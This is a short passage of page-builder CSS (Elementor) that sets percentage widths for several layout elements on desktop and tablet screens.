.elementor-element.elementor-element-b3a5de0{width:72%;}.elementor-1334 .elementor-element.elementor-element-a15beb4{width:27.833%;}.elementor-1334 .elementor-element.elementor-element-978dd65{width:24.898%;}.elementor-1334 .elementor-element.elementor-element-0be0564{width:46.931%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1334 .elementor-element.elementor-element-c30c984{width:100%;}.elementor-1334 .elementor-element.elementor-element-b3a5de0{width:100%;}.elementor-1334 .elementor-element.elementor-element-a15beb4{width:27%;}.elementor-1334 .elementor-element.elementor-element-978dd65{width:24%;}.elementor-1334 .elementor-element.elementor-element-0be0564{width:46%;}}